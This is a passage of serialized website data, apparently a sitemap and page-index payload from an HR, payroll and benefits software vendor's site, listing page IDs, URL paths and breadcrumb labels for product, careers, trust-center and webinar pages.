System",{"id":1898,"loc":159,"pageType":1807,"breadcrumbs":1899,"sitemap":1811},"Cq7pT1fBIvsdmwH38VzzU",[1900,1901],"Workforce Management Software","Expense Management Software",{"id":1903,"loc":149,"pageType":1807,"breadcrumbs":1904,"sitemap":1811},"7vw2vRHF1jvp9u7Fx4Vuvi",[1900,1905],"Time and Labor Management",{"id":1907,"loc":144,"pageType":1807,"breadcrumbs":1908,"sitemap":1811},"3o4CKa9h1PFE7QZN2J6GUz",[1900,1909],"Employee Scheduling Software",{"id":1911,"loc":129,"pageType":1807,"breadcrumbs":1912,"sitemap":1811},"1hCh4OPqYi5VjcLnYfHLzZ",[1815,1913],"Alumni Career Services",{"id":1915,"loc":1916,"pageType":1807,"breadcrumbs":1917,"sitemap":1811},"8psHiVEjcJWp9UsLXETSM","/benefits/flexible-benefits/hra",[1815,1918,1919],"Flexible Benefit Plans","HRA Benefits",{"id":1921,"loc":109,"pageType":1807,"breadcrumbs":1922,"sitemap":1811},"8klZpqWPQWbzz2707O5xw",[1815,1923],"Benefits Administration Software",{"id":1925,"loc":1926,"pageType":1807,"breadcrumbs":1927,"sitemap":1811},"6E11Rs5Ug5FBXmJqXY7Z25","/hr-payroll/human-resources-software/optimization-services",[1809,1928,1929],"HR Software","HR Process Optimization Services",{"id":1931,"loc":1932,"pageType":1807,"breadcrumbs":1933,"sitemap":1811},"1nkVYOo6G1oNMvHHsKcvDT","/careers/culture",[549,1934],"Culture",{"id":1936,"loc":335,"pageType":1807,"breadcrumbs":1937,"sitemap":1811},"6PHK4OeQ0NqtvsjqWRt04e",[1883,1938],"Enterprise",{"id":1940,"loc":357,"pageType":1807,"breadcrumbs":1941,"sitemap":1811},"3fcous1EcyzqVQO2W67guK",[501,1942],"Magazine",{"id":1944,"loc":1945,"pageType":1807,"breadcrumbs":1946,"sitemap":1811},"4YZL7RZwiN2qf77ee4U2CZ","/people-heroes/magazine/vol1",[501,1942,1947],"People Heroes Magazine (Vol 1)",{"id":1949,"loc":1950,"pageType":1807,"breadcrumbs":1951,"sitemap":1811},"41091ApuAeKQoPNShJiKTt","/about/making-a-difference",[539,1952],"Making a Difference",{"id":1954,"loc":447,"pageType":1807,"breadcrumbs":1955,"sitemap":1811},"1ak2E6De5pKUAwJy47SzjH",[1821,1956],"Entrepreneurs",{"id":1958,"loc":555,"pageType":1807,"sitemap":1811},"243POxJu5s2RVrFQwmTDjZ",{"id":1960,"loc":12,"pageType":1807,"sitemap":1811},"4DH1TTZhB0BHGJJHSYewU0",{"id":1962,"loc":18,"pageType":1807,"sitemap":1811},"6PgzcEaM4rsMEiO9mll3J2",{"id":1964,"loc":1965,"pageType":1807,"sitemap":1811},"6Zvzrin1tWNzXa4e5cwC0m","/people-heroes",{"id":1967,"loc":493,"pageType":1807,"breadcrumbs":1968,"sitemap":1811},"2L939jLYM9G23OPm88UccF",[1969,501],"Customer",{"id":1971,"loc":1972,"pageType":1807,"breadcrumbs":1973,"sitemap":1811},"w779yqAYcRMBLROII5UuV","/contact/lets-talk",[554,1974],"Form",{"id":1976,"loc":1977,"pageType":1807,"breadcrumbs":1978,"sitemap":1811},"77FKozCCKhUZgGBJNcjK88","/faq/employee",[1979,1980],"Frequently Asked Questions","employee",{"id":1982,"loc":1983,"pageType":1807,"sitemap":1811},"4Ag2KSpcXijm6cx20cT2iU","/terms-of-use",{"id":1985,"loc":1986,"pageType":1807,"breadcrumbs":1987,"sitemap":1811},"3C9rBWFG7v0ffSUJibdQLO","/people-heroes/magazine/vol4",[501,1942,1988],"People Heroes Magazine (Vol 4)",{"id":1990,"loc":1991,"pageType":1807,"breadcrumbs":1992,"sitemap":1811},"2hSkmhkevP6qNCKRc99jFc","/people-heroes/magazine/vol3",[501,1942,1993],"People Heroes Magazine (Vol 3)",{"id":1995,"loc":1996,"pageType":1807,"breadcrumbs":1997,"sitemap":1811},"4SFaZJX6aewfb5ZVe3Oa0y","/people-heroes/magazine/vol2",[501,1942,1998],"People Heroes Magazine (Vol 2)",{"id":2000,"loc":167,"pageType":1807,"sitemap":1811},"5DMzRPv6qpj2f4lKAP4NT6",{"id":2002,"loc":174,"pageType":1807,"breadcrumbs":2003,"sitemap":1811},"3rb6UeIvMTwzJzLUU3LQu2",[1895,2004],"Employee Engagement Software",{"id":2006,"loc":2007,"pageType":1807,"breadcrumbs":2008,"sitemap":1811},"2FNX0zrDPfF2uwQedpOrVm","/benefits/flexible-benefits/lsa",[1815,1918,2009],"Lifestyle Spending Account",{"id":2011,"loc":137,"pageType":1807,"sitemap":1811},"5Ijwk8HAtlgFIcWqrOLFmF",{"id":2013,"loc":2014,"pageType":1807,"breadcrumbs":2015,"sitemap":1811},"3cwe6oeDOM7rPvKf6nHdvH","/workforce/time-clocks/nxg-g8",[1900,2016,2017],"Time Clock Comparison","NXG G8 Time Clock",{"id":2019,"loc":2020,"pageType":1807,"breadcrumbs":2021,"sitemap":1811},"7kPy76QD4urOYMj6gR3LR7","/workforce/time-clocks/nxg-le",[1900,2016,2022],"NXG LE Time Clock",{"id":2024,"loc":2025,"pageType":1807,"breadcrumbs":2026,"sitemap":1811},"3DMnUqH78Ta6Qok9yCtMou","/hr-payroll/payroll-software/tax-management",[1809,1810,2027],"Tax Management System",{"id":2029,"loc":2030,"pageType":1807,"sitemap":1811},"79ul1ke6wFUQpRSF6mxOVX","/hr-payroll",{"id":2032,"loc":2033,"pageType":1807,"breadcrumbs":2034,"sitemap":1811},"4MtVUtLXTGyvgKfmisarDp","/benefits/continuation/leave-management",[1815,2035,2036],"Continuation Services","Leave Management Services",{"id":2038,"loc":119,"pageType":1807,"breadcrumbs":2039,"sitemap":1811},"1w265NOS0m3mnRxnDkbjhK",[1815,2040],"Financial Wellness Programs ",{"id":2042,"loc":515,"pageType":1807,"breadcrumbs":2043,"sitemap":1811},"7HJ4J3JicPhOpdat9gN4de",[501,2044],"Community",{"id":2046,"loc":2047,"pageType":1807,"breadcrumbs":2048,"sitemap":1811},"3sYbV2HIs2wfcFb9zlJFLM","/people-heroes/helpers",[501,2049],"Helper Program",{"id":2051,"loc":2052,"pageType":1807,"breadcrumbs":2053,"sitemap":1811},"5TRKV2CNbB70TzYdvPSkNy","/benefits/continuation/portable-alternative-coverage",[1815,2035,2054],"Portable Alternative Coverage",{"id":2056,"loc":38,"pageType":1807,"sitemap":1811},"38uw9qaL63zMyIu8shMfWR",{"id":2058,"loc":297,"pageType":1807,"breadcrumbs":2059,"sitemap":1811},"WqMEmdjHfb49fE3Zqk1xU",[2060,1923],"Roles",{"id":2062,"loc":307,"pageType":1807,"breadcrumbs":2063,"sitemap":1811},"5Jr7PwckLQvFuq8m53tQMH",[2060,306],{"id":2065,"loc":2066,"pageType":1807,"breadcrumbs":2067,"sitemap":1811},"1BaQJc1zGANo73Spi9rtf6","/people-heroes/helpers/apply",[501,2049,501],{"id":2069,"loc":2070,"pageType":1807,"breadcrumbs":2071,"sitemap":1811},"7DXbwHCCPdj0VP9cm9lwWA","/benefits/compliance/non-discrimination-tests",[1815,2072,2073],"Benefits Compliance Services","Non-Discrimination Testing",{"id":2075,"loc":154,"pageType":1807,"breadcrumbs":2076,"sitemap":1811},"2nlAIASOI3MnN77f0QHXcJ",[1900,2016],{"id":2078,"loc":325,"pageType":1807,"breadcrumbs":2079,"sitemap":1811},"2yMNnOwjpLJ8K4ZyOt94bM",[1883,2080],"Small Business",{"id":2082,"loc":94,"pageType":1807,"breadcrumbs":2083,"sitemap":1811},"50tekviEqaESSjofN7odY1",[1809,2084],"HR Compliance Software",{"id":2086,"loc":2087,"pageType":1807,"breadcrumbs":2088,"sitemap":1811},"19dDthiLYEV1wzGESmZVUb","/about/reviews",[539,2089],"Customer Reviews",{"id":2091,"loc":2092,"pageType":1807,"breadcrumbs":2093,"sitemap":1811},"TRUST1aB2cE4fG5hI7jK8lM0nO1p","/trust-center/fraud-prevention",[559,2094],"Fraud Prevention",{"id":2096,"loc":2097,"pageType":1807,"breadcrumbs":2098,"sitemap":1811},"qSLg6QPEm9DFEIy0x4L4p","/about/our-purpose",[539,2099],"our-purpose",{"id":2101,"loc":2102,"pageType":1807,"breadcrumbs":2103,"sitemap":1811},"TRUSTj5K7lM9nO1pQ3rS5tU7vW9y","/trust-center/security/administrative",[559,2104,2105],"Data Security","Administrative",{"id":2107,"loc":2108,"pageType":1807,"breadcrumbs":2109,"sitemap":1811},"TRUSTu4V6wX8yZ0aB1cE3fG5hI7j","/trust-center/security/report-an-issue",[559,2104,2110],"Report an Issue",{"id":2112,"loc":2113,"pageType":1807,"breadcrumbs":2114,"sitemap":1811},"TRUST1nO2pQ4rS5tU7vW8yZ0aB1c","/trust-center/ai-ethics",[559,2115],"AI Ethics",{"id":2117,"loc":2118,"pageType":1807,"breadcrumbs":2119,"sitemap":1811},"TRUSTt6U7vW9yZ0aB2cE3fG5hI6j","/trust-center/accessibility",[559,2120],"Accessibility",{"id":2122,"loc":2123,"pageType":1807,"breadcrumbs":2124,"sitemap":1811},"TRUSTH4iJ6kL8mN0oP2qR4sT6uV8","/trust-center/compliance",[559,2125],"Compliance",{"id":2127,"loc":2128,"pageType":1807,"breadcrumbs":2129,"sitemap":1811},"TRUSTn3O5pQ7rS9tU2vW4yZ6aB8c","/trust-center/privacy",[559,2130],"Privacy",{"id":2132,"loc":2133,"pageType":1807,"breadcrumbs":2134,"sitemap":1811},"TRUSTc4D6eF8gH0iJ2kL4mN6oP8q","/trust-center/security/technical",[559,2104,2135],"Technical",{"id":2137,"loc":2138,"pageType":1807,"breadcrumbs":2139,"sitemap":1811},"TRUSTt7U8vW0yZ1aB3cE4fG6hI7j","/trust-center/security/physical",[559,2104,2140],"Physical",{"id":2142,"loc":63,"pageType":1807,"breadcrumbs":2143,"sitemap":1811},"5rGcRkk4brCiPsb1cCQwso",[47,2144],"Employee Onboarding Software",{"id":2146,"loc":58,"pageType":1807,"breadcrumbs":2147,"sitemap":1811},"6qV38lkxbsHc7Ya8t0f9lQ",[47,57],{"id":2149,"loc":184,"pageType":1807,"breadcrumbs":2150,"sitemap":1811},"1Gtd0vHJgYupStwEky3QKk",[1895,183],{"id":2152,"loc":84,"pageType":1807,"breadcrumbs":2153,"sitemap":1811},"5mIw6YmeAwcMm9mWy4lozb",[1809,1928],{"id":2155,"loc":2156,"pageType":1807,"breadcrumbs":2157,"sitemap":1811},"1hUiMhO7GsxBL5kTCLSEvi","/benefits/flexible-benefits/commuter-benefits",[1815,1918,2158],"Commuter Benefits",{"id":2160,"loc":2161,"pageType":1807,"breadcrumbs":2162,"sitemap":1811},"7Lgzas4B26b2Rh706ZEmOI","/partner/preferred/financial-advisors",[1821,1822,2163],"Financial Advisor",{"id":2165,"loc":2166,"pageType":1807,"breadcrumbs":2167,"sitemap":1811},"3NyjpnXbmRIBNztACLjfKb","/partner/preferred/franchises",[1821,1822,2168],"Franchises",{"id":2170,"loc":2171,"pageType":1807,"sitemap":1811},"5STI5duycNHx8unArR2ulk","/faq",{"id":2173,"loc":2174,"pageType":1807,"breadcrumbs":2175,"sitemap":1811},"2BOZS24ryhS26QerokS7Hh","/faq/administrator",[1979,2176],"Administrator",{"id":2178,"loc":2179,"pageType":1807,"sitemap":1811},"7MqlLYqCPAr4M4XtfYONx6","/partner",{"id":2181,"loc":2182,"pageType":1807,"sitemap":1811},"MD1bC9uMKSQ4LtD0eNARj","/companies",{"id":2184,"loc":2185,"pageType":1807,"sitemap":1811},"116AFH9BUJDTBHVUMdd4zU","/tools",{"id":2187,"loc":2188,"pageType":1807,"sitemap":1811},"4TqwE6VXT49hGSZaTiEvFs","/tools/roi-calculator",{"id":2190,"loc":2191,"pageType":1807,"breadcrumbs":2192,"sitemap":1811},"5LcsoETNkDF28H8Fv8kaL0","/talent-acquisition/employee-onboarding/wotc",[47,2144,2193],"WOTC Software",{"id":2195,"loc":2196,"pageType":1807,"breadcrumbs":2197,"sitemap":1811},"aTUZQskgG6dorXeI4I8OC","/hr-payroll/human-resources-software/employee-marketplace",[1809,1928,2198],"Employee Discount Programs",{"id":2200,"loc":2201,"pageType":1807,"breadcrumbs":2202,"sitemap":1811},"TRUST7qR8sT0vW1yZ3aA5bC7dE9f","/trust-center/security",[559,2104],{"id":2204,"loc":560,"pageType":1807,"sitemap":1811},"TRUST1aB3cE4fG6hI7jK9lM0nO2p",{"id":2206,"loc":2207,"pageType":1807,"breadcrumbs":2208,"sitemap":1811},"1DgCyBhZRDxC9Wi0hTfvuU","/about/our-story",[539,2209],"Our Story",{"id":2211,"loc":51,"pageType":1807,"sitemap":1811},"2yrMB84vVJSFjKgrPrNt9z",{"id":2213,"loc":2214,"pageType":1807,"sitemap":1811},"2RbEeBGrZRMwoyulcHO3GU","/resource-highlights",{"id":2216,"loc":2217,"pageType":1807,"sitemap":1811},"1BkhHuSClL5jvNklMyBhMw","/legal/versioned/acquisition-terms-v2",{"id":2219,"loc":2220,"pageType":1807,"breadcrumbs":2221,"sitemap":1811},"35KlFsBY32ZDPK1GDVNL1y","/partner/preferred/banking-professionals",[1821,1822,2222],"Banking",{"id":2224,"loc":2225,"pageType":1807,"breadcrumbs":2226,"sitemap":1811},"66Xd6QcfPAsBTKv8MwRIDV","/partner/preferred/accountants",[1821,1822,2227],"Accountants",{"id":2229,"loc":454,"pageType":1807,"breadcrumbs":2230,"sitemap":1811},"3b00ql8nly60WzSPWkxQP1",[1821,1822],{"id":2232,"loc":276,"pageType":1807,"breadcrumbs":2233,"sitemap":1811},"3gL7ehb8qZ4whjrs7ph9oP",[1872,2234],"Restaurant",{"id":2236,"loc":2237,"pageType":1807,"breadcrumbs":2238,"sitemap":1811},"2mLLbqg3g5AePvf6fvKgex","/careers/benefits",[549,2239],"Benefits​",{"id":2241,"loc":266,"pageType":1807,"breadcrumbs":2242,"sitemap":1811},"1srAYpdfWurIC6MpS8Jot4",[1872,265],{"id":2244,"loc":261,"pageType":1807,"breadcrumbs":2245,"sitemap":1811},"AquDyEmHyg3eNfbPkZfwO",[1872,260],{"id":2247,"loc":256,"pageType":1807,"breadcrumbs":2248,"sitemap":1811},"6FLyCNusKd6X6aaC5d3Hou",[1872,255],{"id":2250,"loc":251,"pageType":1807,"breadcrumbs":2251,"sitemap":1811},"E1NaBEobtvP0ZJ0OGQmNY",[1872,250],{"id":2253,"loc":246,"pageType":1807,"breadcrumbs":2254,"sitemap":1811},"7eDawPweITbh7tCHNVRvUC",[1872,2255],"Construction and Engineering ",{"id":2257,"loc":215,"pageType":1807,"breadcrumbs":2258,"sitemap":1811},"65CKXOjowiXtIbTiM77nbU",[1848,2259]," HR AI Chatbot",{"id":2261,"loc":179,"pageType":1807,"breadcrumbs":2262,"sitemap":1811},"5ijNmOcbgveKOG7POhmMZG",[1895,2263],"Performance Management Software",{"id":2265,"loc":2266,"pageType":1807,"sitemap":1811},"2gLjSqYZtYsSJfvXEz3ssA","/legal/versioned/isolved-lite-terms-and-conditions",{"id":2268,"loc":2269,"pageType":1807,"sitemap":1811},"2UAADofD9MevOisrXrYHMI","/legal",{"id":2271,"loc":2272,"pageType":1807,"breadcrumbs":2273,"sitemap":1811},"3n78wABQOPo2RlZH2NbJL3","/legal/versioned",[2274,2275]," Legal Agreements & Documents","versioned",{"id":2277,"loc":2278,"pageType":1807,"sitemap":1811},"6VFQ7dKT8KiG9eWwbsLpbW","/privacy-policy",{"id":2280,"loc":2281,"pageType":1807,"sitemap":1811},"5QAHh9ysTetkoUwQzBy7r9","/why-isolved",{"id":2283,"loc":2284,"pageType":1807,"breadcrumbs":2285,"sitemap":1811},"144Km2Vl8ZnfxOPsYOUJXg","/partner/entrepreneurs/join",[1821,1956,1860],{"id":2287,"loc":2288,"pageType":1807,"breadcrumbs":2289,"sitemap":1811},"5SsfZllF88A34Tc3KsdZdA","/partner/network/join",[1821,437,1860],{"id":2291,"loc":2292,"pageType":1807,"breadcrumbs":2293,"sitemap":1811},"7rMBGULyBywd3Vx6fCU55e","/careers/people/valerie-howard",[549,2294,2295],"People","Valerie",{"id":2297,"loc":2298,"pageType":1807,"breadcrumbs":2299,"sitemap":1811},"3J0pf6IyGBPFNYh76DEIy1","/careers/people/rachel-barr",[549,2294,2300],"Rachel",{"id":2302,"loc":2303,"pageType":1807,"breadcrumbs":2304,"sitemap":1811},"6XNrlXdMzWR95ai6HqJ8tR","/careers/people/mikela-arnette",[549,2294,2305],"Mikela",{"id":2307,"loc":2308,"pageType":1807,"breadcrumbs":2309,"sitemap":1811},"4BBWnm0sDojP5fYQyTeFAr","/careers/people/kelli-rico",[549,2294,2310],"Kelli",{"id":2312,"loc":2313,"pageType":1807,"breadcrumbs":2314,"sitemap":1811},"42FGUvb0OIPnDfpVOJaXn6","/careers/people/mackenzie-cotton",[549,2294,2315],"Mackenzie",{"id":2317,"loc":540,"pageType":1807,"sitemap":1811},"2olFFl1M0mEai26KgOqQCS",{"id":2319,"loc":2320,"pageType":1807,"breadcrumbs":2321,"sitemap":1811},"41RDhuOnt1dMNh8dbT9lQK","/partner/network/peo",[1821,437,2322],"PEO",{"id":2324,"loc":440,"pageType":1807,"breadcrumbs":2325,"sitemap":1811},"fd70WD0CMjRWB367x3x2L",[1821,437],{"id":2327,"loc":302,"pageType":1807,"breadcrumbs":2328,"sitemap":1811},"54ibwALPflw2iZMdFzfWcn",[2060,301],{"id":2330,"loc":292,"pageType":1807,"breadcrumbs":2331,"sitemap":1811},"3ewSAG9NOhDR8TS59p0V3",[2060,2332],"HR Teams",{"id":2334,"loc":210,"pageType":1807,"breadcrumbs":2335,"sitemap":1811},"4NtkFn6oYu9HE2nY0UGxQH",[1848,1849],{"id":2337,"loc":194,"pageType":1807,"breadcrumbs":2338,"sitemap":1811},"6UsgFbmeY1DFwPXb7CeQuO",[1895,2339],"Employee Volunteer Software",{"id":2341,"loc":2342,"pageType":1807,"breadcrumbs":2343,"sitemap":1811},"5GetHQzc4SQg1U7SwPP2iS","/workforce/time-clocks/velocity",[1900,2016,2344],"Velocity Time Clock",{"id":2346,"loc":2347,"pageType":1807,"breadcrumbs":2348,"sitemap":1811},"3yUJ9hj4IU0ZFvicb1nIyc","/workforce/time-clocks/nxg-g2-plus",[1900,2016,2349],"NXG G2+ Time Clock",{"id":2351,"loc":2352,"pageType":1807,"breadcrumbs":2353,"sitemap":1811},"1oHzxAF7cVoZNdiBQr1bcW","/workforce/time-clocks/nxg-g7",[1900,2016,2354],"NXG G7 Time Clock",{"id":2356,"loc":2357,"pageType":1807,"breadcrumbs":2358,"sitemap":1811},"7JyPEdmUIogjTYHEqqjShZ","/benefits/alumni-care/outplacement-services",[1815,1913,2359],"Outplacement Services",{"id":2361,"loc":2362,"pageType":1807,"breadcrumbs":2363,"sitemap":1811},"6apRe7fwS7fJGpZPoHMJ0k","/benefits/flexible-benefits/hsa",[1815,1918,2364],"HSA Administration",{"id":2366,"loc":2367,"pageType":1807,"breadcrumbs":2368,"sitemap":1811},"5J5R5NGsNDDNs8CkFMLc7n","/benefits/flexible-benefits/fsa",[1815,1918,2369],"FSA Administration",{"id":2371,"loc":2372,"pageType":1807,"breadcrumbs":2373,"sitemap":1811},"IaR4ld6i8duRX2HN5qPLf","/benefits/flexible-benefits",[1815,1918],{"id":2375,"loc":2376,"pageType":1807,"breadcrumbs":2377,"sitemap":1811},"6at4rX2VcwtkvyMYKH0xAT","/benefits/retirement/401k",[1815,1816,2378],"401k Retirement Plans",{"id":2380,"loc":2381,"pageType":1807,"breadcrumbs":2382,"sitemap":1811},"5qpoaw53KIGuBkwVhVQmNc","/benefits/continuation/cobra",[1815,2035,2383],"COBRA Administration",{"id":2385,"loc":2386,"pageType":1807,"breadcrumbs":2387,"sitemap":1811},"GPIYcydIyvtAKS2GKP0zn","/benefits/continuation",[1815,2035],{"id":2389,"loc":2390,"pageType":1807,"breadcrumbs":2391,"sitemap":1811},"1RkhkSKYztKNDnuFmESLT2","/benefits/compliance/premium-only-plans",[1815,2072,2392],"Premium Only Plans",{"id":2394,"loc":2395,"pageType":1807,"breadcrumbs":2396,"sitemap":1811},"62OgnrOorpA1xY0SOLak1O","/benefits/compliance/erisa",[1815,2072,2397],"ERISA Services",{"id":2399,"loc":2400,"pageType":1807,"breadcrumbs":2401,"sitemap":1811},"25u4WzPOkLXQx62PQSjYdG","/benefits/compliance/aca",[1815,2072,2402],"ACA Compliance Services",{"id":2404,"loc":114,"pageType":1807,"breadcrumbs":2405,"sitemap":1811},"4FZQe1ZMYr1fVmQDThHmUr",[1815,2406],"Benefit Management Services",{"id":2408,"loc":2409,"pageType":1807,"breadcrumbs":2410,"sitemap":1811},"5obrLlses3coHgo3B4f8TN","/benefits/compliance",[1815,2072],{"id":2412,"loc":89,"pageType":1807,"breadcrumbs":2413,"sitemap":1811},"7gJ7pif4UK2ZOpfPAb9FSv",[1809,88],{"id":2415,"loc":2416,"pageType":1807,"breadcrumbs":2417,"sitemap":1811},"6pE8lTGpbSN4eqh0MB4yJc","/hr-payroll/human-resources-software/mobile-app",[1809,1928,2418],"Employee Mobile App",{"id":2420,"loc":2421,"pageType":1807,"breadcrumbs":2422,"sitemap":1811},"SjT7lzON6l3mQm4Up4QiZ","/talent-acquisition/services/job-placement-services",[47,2423,2424],"Services","Job Placement Services",{"id":2426,"loc":68,"pageType":1807,"breadcrumbs":2427,"sitemap":1811},"6M1lVHKMgRCy8Gn3qU2Kuk",[47,2423],{"id":2429,"loc":2430,"pageType":1807,"breadcrumbs":2431,"sitemap":1811},"7xgNZX4pTC9PfQXo1mbbfD","/talent-acquisition/employee-onboarding/e-verify",[47,2144,2432],"E-Verify",{"id":2434,"loc":2435,"pageType":1807,"breadcrumbs":2436,"sitemap":1811},"72Kf5uQ45qmy55zGUiNVNG","/talent-acquisition/applicant-tracking-system/video-interviews",[47,57,2437],"Video Interviews",{"id":2439,"loc":2440,"pageType":1807,"breadcrumbs":2441,"sitemap":1811},"4afDvjvI3G5vQxRChVGvap","/talent-acquisition/applicant-tracking-system/pre-hire-assessments",[47,57,2442],"Pre-Hire Assessments",{"id":2444,"loc":2445,"pageType":1807,"breadcrumbs":2446,"sitemap":1811},"13GmGd9IVJwCDEztUU9UEK","/talent-acquisition/applicant-tracking-system/background-checks",[47,57,2447],"Background Checks",{"id":2449,"loc":2450,"pageType":1807,"breadcrumbs":2451,"sitemap":1811},"1fIMrK8MgcCU1eaazXGj52","/careers/people/jordan-cassidy",[549,2294,2452],"Jordan",{"id":2454,"loc":2455,"pageType":1807,"breadcrumbs":2456,"sitemap":1811},"iaPLF5nn2DQ8j24uWOn6O","/careers/people/dustin-stipanovich",[549,2294,2457],"Dustin",{"id":2459,"loc":2460,"pageType":1807,"sitemap":1811},"29LA4N8At9nJgVrkRhaCvq","/pricing",{"id":2462,"loc":2463,"pageType":1807,"sitemap":1811},"2ziEvO5khXvOSwpzFOsaQ9","/pricing/thank-you",{"id":2465,"loc":2466,"pageType":1807,"sitemap":1811},"6ledWUD08NogwTG1KvSOah","/demo/thank-you",{"id":2468,"loc":2469,"pageType":1807,"breadcrumbs":2470,"sitemap":1811},"3CwVGuEcABjM0rnLg4EXlu","/careers/people",[549,2294],{"id":2472,"loc":578,"pageType":1807,"sitemap":1811},"2leyOS1Cfkf8r0VMKcDoU4",{"id":2474,"loc":2475,"pageType":1807,"breadcrumbs":2476,"sitemap":1811},"40zWcppnCOJDc5og8nONWj","/media-center/media-kit",[577,2477],"Media Kit",{"id":2479,"loc":2480,"pageType":1807,"breadcrumbs":2481,"sitemap":1811},"5HKzD2gp6DwjvS0MkisYPU","/people-heroes/magazine/5hkzd2gp6dwjvs0mkisypu-vol5",[501,1942,2482],"People Heroes Magazine (Vol 5)",{"id":2484,"loc":520,"pageType":1807,"breadcrumbs":2485,"sitemap":1811},"37qlLLCU2RGktfcnvlznXh",[501,501],{"id":2487,"loc":2488,"pageType":1807,"breadcrumbs":2489,"sitemap":1811},"4SqSFLJJaaAdD4HIm5J2Ht","/login/benefits",[11,2490],"benefits",{"id":2492,"loc":573,"pageType":1807,"sitemap":1811},"5F8uqdBFGaV0IscpC8FEcV",{"id":2494,"loc":2495,"pageType":1807,"breadcrumbs":2496,"sitemap":1811},"55PI7cRVz56TbKiVsE2gOu","/legal/time-applications",[2274,2497],"time-applications",{"id":2499,"loc":387,"pageType":1807,"sitemap":1811},"2u3RNurW64oV8WN5veZorZ",{"id":2501,"loc":2502,"pageType":1807,"sitemap":1811},"3wQEacigig9I3CtityHbvq","/logo-test",{"id":2504,"loc":2505,"pageType":2506,"sitemap":1483},"13F4yMuB66KGQ8NiIgYEoL","/resources/whitepapers/broker-trends-report","PageResource",{"id":2508,"loc":2509,"pageType":2506,"sitemap":1483},"1G8OvA7zEXlEl1uJ28z03z","/resources/on-demand-webinars/50-state-employment-law-update-what-you-must-know-for-2025",{"id":2511,"loc":2512,"pageType":2506,"sitemap":1483},"2M0zckEmsFsxN2vrRDIDoS","/resources/on-demand-webinars/the-talent-tech-imperative-what-every-business-leader-should-know",{"id":2514,"loc":2515,"pageType":2506,"sitemap":1483},"4hyl1T0tES74gdWWJYPq1K","/resources/on-demand-webinars/masterclass-the-war-for-talent",{"id":2517,"loc":2518,"pageType":2506,"sitemap":1483},"2DZJal5M06hfh3BxOnJLsn","/resources/on-demand-webinars/service-of-the-month-performance-reviews",{"id":2520,"loc":2521,"pageType":2506,"sitemap":1483},"1JV0s3ZkWWTjo2QCiiMtCq","/resources/on-demand-webinars/ready-set-hire",{"id":2523,"loc":2524,"pageType":2506,"sitemap":1483},"vA3KZhtepkIqu2pffJK2U","/resources/on-demand-webinars/practical-tops-actionable-insights",{"id":2526,"loc":2527,"pageType":2506,"sitemap":1483},"3wZ3Z6bDJhYVvywH5Rjdc1","/resources/on-demand-webinars/masterclass-future-of-payroll",{"id":2529,"loc":2530,"pageType":2506,"sitemap":1483},"6Ub0CObHt2cOBnEgIgVQW6","/resources/on-demand-webinars/irl-streamline-compliance-employee-ex",{"id":2532,"loc":2533,"pageType":2506,"sitemap":1483},"7DwwzmhqPS04Jyl2GiSAEu","/resources/on-demand-webinars/irl-gear-shift-in-manufacturing",{"id":2535,"loc":2536,"pageType":2506,"sitemap":1483},"4j7QVlzHy6m4jtKN9cR9wV","/resources/on-demand-webinars/hr-myths-flexible-work",{"id":2538,"loc":2539,"pageType":2506,"sitemap":1483},"9dNvMue7GM6dWDO1Vzkmy","/resources/on-demand-webinars/irl-transforming-talent-management",{"id":2541,"loc":2542,"pageType":2506,"sitemap":1483},"1otcboYf2SoGcZFRAWoqH2","/resources/on-demand-webinars/irl-employee-ex-benefits-enrollment",{"id":2544,"loc":2545,"pageType":2506,"sitemap":1483},"1HnMLn4j6DKkuxpzrMlQ9Y","/resources/on-demand-webinars/irl-remove-paper-process-boost-efficiency",{"id":2547,"loc":2548,"pageType":2506,"sitemap":1483},"1NTE6oVNTzEDpI3VQPt0qg","/resources/on-demand-webinars/employee-experience-benefits-enrollment",{"id":2550,"loc":2551,"pageType":2506,"sitemap":1483},"6WEO9ahxXzQbhIMDoN2RNV","/resources/on-demand-webinars/tips-to-modernize-your-payroll",{"id":2553,"loc":2554,"pageType":2506,"sitemap":1483},"2xBjVipi54TgOmhGghkFQ9","/resources/on-demand-webinars/irl-qsr-simplifies-payroll-workforce-management",{"id":2556,"loc":2557,"pageType":2506,"sitemap":1483},"1mU7v0DZtkgYMFQ9BarCLT","/resources/on-demand-webinars/simplify-time-attendance",{"id":2559,"loc":2560,"pageType":2506,"sitemap":1483},"6JNpKZrjzx0ZaROFQ8gRh","/resources/on-demand-webinars/how-to-build-employee-experience-roadmap",{"id":2562,"loc":2563,"pageType":2506,"sitemap":1483},"3eTzNm98IAbNcim838i0k","/resources/on-demand-webinars/help-clients-create-hr-dream-team",{"id":2565,"loc":2566,"pageType":2506,"sitemap":1483},"Ou7EmnZYqVjipAWV5MNIK","/resources/on-demand-webinars/irl-automating-hr-leads",{"id":2568,"loc":2569,"pageType":2506,"sitemap":1483},"GxLyyYJokKI0Exocwbj4Z","/resources/on-demand-webinars/how-to-create-business-critical-people-function",{"id":2571,"loc":2572,"pageType":2506,"sitemap":1483},"1ijgTarADu3qeeVaUCBGXD","/resources/on-demand-webinars/irl-ease-administrative-burden",{"id":2574,"loc":2575,"pageType":2506,"sitemap":1483},"iA6mjXTCo3Cyh00t6Ng7k","/resources/on-demand-webinars/fall-series-hr-services",{"id":2577,"loc":2578,"pageType":2506,"sitemap":1483},"10cpsLaAAK818IlU6ZAC0T","/resources/on-demand-webinars/irl-talent-automation-saves-time-costs",{"id":2580,"loc":2581,"pageType":2506,"sitemap":1483},"64oyRBBE5h5fcWVemG4BM","/resources/on-demand-webinars/fmla-navigating-leave-management",{"id":2583,"loc":2584,"pageType":2506,"sitemap":1483},"5DCZ7XQ1PBKpdt10YKFxb0","/resources/on-demand-webinars/irl-hr-services-gives-peace-of-mind",{"id":2586,"loc":2587,"pageType":2506,"sitemap":1483},"69P2UscYGa36meTstLgEcZ","/resources/on-demand-webinars/fall-series-benefit-services",{"id":2589,"loc":2590,"pageType":2506,"sitemap":1483},"30BXUsdZJ3J66VV82P4XuC","/resources/on-demand-webinars/building-a-strategic-hr-function",{"id":2592,"loc":2593,"pageType":2506,"sitemap":1483},"4FQomhWL2YDdTAm3bqQ20J","/resources/on-demand-webinars/irl-ditch-manual-processes-gain-efficiency",{"id":2595,"loc":2596,"pageType":2506,"sitemap":1483},"7elRU4cHrX3XmDCmgyqGvq","/resources/on-demand-webinars/perfect-payroll-ai-in-the-workplace",{"id":2598,"loc":2599,"pageType":2506,"sitemap":1483},"74mjcYZmAoLXr8mb4kBAZj","/resources/on-demand-webinars/fmla-leave-management-simplify-compliance",{"id":2601,"loc":2602,"pageType":2506,"sitemap":1483},"ZRYuFwb